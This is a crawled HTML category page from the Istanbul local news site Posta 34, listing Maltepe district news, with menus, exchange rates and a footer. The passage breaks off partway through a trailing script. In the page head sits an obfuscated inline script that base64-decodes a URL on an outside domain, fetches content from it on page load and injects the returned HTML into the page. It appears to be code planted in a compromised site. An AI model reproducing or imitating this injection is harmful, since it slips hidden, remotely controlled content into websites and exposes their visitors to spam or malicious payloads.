

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.posta34.com/maltepe
body_size: 9092
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.posta34.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//unpkg.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.posta34.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.posta34.com/images/genel/1700399358655a08fe2d23f.png"><link rel="canonical" href="http://www.posta34.com/maltepe" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#64bee8"><meta name=apple-mobile-web-app-status-bar-style content="#64bee8"><title>MALTEPE Haberleri - Posta 34 / İstanbul Güncel Haber</title><meta name=keywords content="MALTEPE, MALTEPE HABER" ><meta name=description content="İSTANBUL MALTEPE HABER" ><meta name=date content="2023-11-20T17:39:31+03:00" ><meta property="og:type" content="website" ><meta property="og:site_name" content="Posta 34 / İstanbul Güncel Haber" ><meta property="og:url" content="http://www.posta34.com/maltepe" ><meta property="og:title" content="MALTEPE Haberleri - Posta 34 / İstanbul Güncel Haber" ><meta property="og:description" content="İSTANBUL MALTEPE HABER" ><meta property="og:image" content="http://www.posta34.com/images/genel/posta-34-istanbul-guncel-haber-logo-1700399358.png" ><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/custom2.css?v=1.2.2"><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/responsive.css?v=1.2.2"><style> body{ background: #f5f5f5; } .header-top{ background: #ffffff; color: #333333; } .header-top a{ color: #333333; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #333333; } .header-sub{ background: #64bee8; } .header-sub ul li a{ color: #333333; } .header-sub ul li a:hover{ color: #ffffff; } .header-widget{ background: #107297; color: #ffffff; } .header-widget a{ color: #ffffff; } .header-widget a:hover{ color: #f8f8f8; } .flashNews{ background: #115673; color: #ffffff; } .flashNews a{ color: #ffffff; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #64bee8; } .top-bar .toggle{ border: 2px solid #333333; } .top-bar .toggle:before{ background: #333333; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #333333; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #ffffff; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #333333; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #ffcc00; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><link rel="stylesheet" href="https://unpkg.com/swiper@7/swiper-bundle.min.css"><style> .page-link{ color: #000; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><meta name=google-site-verification content="oIxhQezvuKm5H4bZSg3iTOpGIb4wWVVTTmHpRNk1Foc" ><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xOTYxNDQxMTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>
<style></style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="http://www.posta34.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/istanbul-haber"> İSTANBUL HABER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kultur"> KÜLTÜR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/egitim"> EĞİTİM</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/asayis"> ASAYİŞ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a target="_blank" href="http://www.posta34.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="http://www.posta34.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sanat"> SANAT</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/esenler"> ESENLER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bayrampasa"> BAYRAMPAŞA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/adalar"> ADALAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/fatih"> FATİH</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/beyoglu"> BEYOĞLU</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sisli"> ŞİŞLİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sariyer"> SARIYER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bagcilar"> BAĞCILAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/gungoren"> GÜNGÖREN</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bahcelievler"> BAHÇELİEVLER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/umraniye"> ÜMRANİYE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kadikoy"> KADIKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/arnavutkoy"> ARNAVUTKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/avcilar"> AVCILAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bakirkoy"> BAKIRKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/basaksehir"> BAŞAKŞEHİR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/besiktas"> BEŞİKTAŞ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/beykoz"> BEYKOZ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/buyukcekmece"> BÜYÜKÇEKMECE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kucukcekmece"> KÜÇÜKÇEKMECE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/beylikduzu"> BEYLİKDÜZÜ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/esenyurt"> ESENYURT</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/catalca"> ÇATALCA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/cekmekoy"> ÇEKMEKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/silivri"> SİLİVRİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/eyup"> EYÜP</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/gaziosmanpasa"> GAZİOSMANPAŞA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kartal"> KARTAL</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kagithane"> KAĞITHANE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/maltepe"> MALTEPE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/pendik"> PENDİK</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sancaktepe"> SANCAKTEPE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sultanbeyli"> SULTANBEYLİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sultangazi"> SULTANGAZİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sile"> ŞİLE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/tuzla"> TUZLA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/uskudar"> ÜSKÜDAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/zeytinburnu"> ZEYTİNBURNU</a></li><li class="fa fa-angle-right"><a target="_blank" href="http://www.posta34.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/taziyeler"> TAZİYELER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a rel="nofollow" target="_blank" href="https://www.facebook.com/posta34"><i class="fa fa-facebook-f"></i></a></li><li><a rel="nofollow" target="_blank" href="https://twitter.com/34posta"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.instagram.com/34posta/"><i class="fa fa-instagram"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="bodymain"><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> İstanbul</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img height=80 src=http://www.posta34.com/images/genel/posta-34-istanbul-guncel-haber-logo-1700399358.png alt="Posta 34 / İstanbul Güncel Haber"></div></a><div class="text-center font-size-8 d-none d-md-block">05 Ocak, 2026, Pazartesi </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a href="http://www.posta34.com/istanbul-haber">İSTANBUL HABER</a></li><li><a href="http://www.posta34.com/gundem">GÜNDEM</a></li><li><a href="http://www.posta34.com/saglik">SAĞLIK</a></li><li><a href="http://www.posta34.com/ekonomi">EKONOMİ</a></li><li><a href="http://www.posta34.com/kultur">KÜLTÜR</a></li><li><a href="http://www.posta34.com/siyaset">SİYASET</a></li><li><a href="http://www.posta34.com/egitim">EĞİTİM</a></li><li><a href="http://www.posta34.com/asayis">ASAYİŞ</a></li><li><a href="http://www.posta34.com/spor">SPOR</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">42.26</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">49.07</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">5726.6</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">10.641</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">103068.32$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a rel="nofollow" href="https://www.facebook.com/posta34" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://twitter.com/34posta" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.instagram.com/34posta/" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="section-heading mb-3"><h1 class="bg-transparent">MALTEPE</h1></div><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item active" aria-current="page">MALTEPE HABERLERİ</li></ol></nav><div class="row mb-4"><div class="col-md-8"><div class="slider-manset"><div class="swiper-container manset-container" id="manset-slider"><div class="swiper-wrapper"><div class="swiper-slide"><a target="_blank" href="http://www.posta34.com/haber/maltepe-belediyesi-ozel-odulu-pavel-in-18" ><img class="w-100" src=http://www.posta34.com/images/haberler/2018/08/maltepe-belediyesi-ozel-odulu-pavel-in.jpg alt="Maltepe Belediyesi özel ödülü Pavel&#039;in" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">Maltepe Belediyesi özel ödülü Pavel&#039;in</h3></span></span></a></div></div></div><div class="swiper-pagination manset-pagination"></div></div><div class="clearfix"></div></div><div class="col-md-4"><div class="text-news"></div></div></div><section class="section mb-4"><div class="row"><div class="col-6 col-lg-4 _16x9 mb-4 dortlu"><a href="http://www.posta34.com/haber/maltepe-belediyesi-ozel-odulu-pavel-in-18" title="Maltepe Belediyesi özel ödülü Pavel&#039;in" class="img-holder mb-2" target="_blank"><img loading="lazy" src=http://www.posta34.com/images/tn/2018/08/maltepe-belediyesi-ozel-odulu-pavel-in.jpg alt="Maltepe Belediyesi özel ödülü Pavel&#039;in"></a><a href="http://www.posta34.com/haber/maltepe-belediyesi-ozel-odulu-pavel-in-18" title="Maltepe Belediyesi özel ödülü Pavel&#039;in" class="dortlu-item-title font-size-11" target="_blank">Maltepe Belediyesi özel ödülü Pavel&#039;in</a></div></div></section></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/34posta/" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/posta34" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/34posta" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="http://www.posta34.com/istanbul-haber">İSTANBUL HABER</a></li><li><a href="http://www.posta34.com/gundem">GÜNDEM</a></li><li><a href="http://www.posta34.com/saglik">SAĞLIK</a></li><li><a href="http://www.posta34.com/ekonomi">EKONOMİ</a></li><li><a href="http://www.posta34.com/kultur">KÜLTÜR</a></li><li><a href="http://www.posta34.com/siyaset">SİYASET</a></li><li><a href="http://www.posta34.com/egitim">EĞİTİM</a></li><li><a href="http://www.posta34.com/asayis">ASAYİŞ</a></li><li><a href="http://www.posta34.com/spor">SPOR</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="http://www.posta34.com/fotogaleri">Foto Galeri</a></li><li><a href="http://www.posta34.com/webtv">Video Galeri</a></li><li class="cat-item"><a href="http://www.posta34.com/yerel-haberler">Yerel Haberler</a></li><li><a href="http://www.posta34.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li><a href="http://www.posta34.com/firma-rehberi">Firma Rehberi</a></li><li><a href="http://www.posta34.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="http://www.posta34.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="http://www.posta34.com/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="http://www.posta34.com/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="http://www.posta34.com/taziyeler">Taziyeler</a></li><li><a href="http://www.posta34.com/yol-durumu/34">Yol Trafik Durumu</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="http://www.posta34.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="http://www.posta34.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="http://www.posta34.com/rss">RSS</a></li><li><a target="_blank" href="http://www.posta34.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="http://www.posta34.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="http://www.posta34.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="http://www.posta34.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.posta34.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2026 Posta 34 - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="http://www.posta34.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script async src=https://www.googletagmanager.com/gtag/js?id=UA-121716821-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-121716821-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); 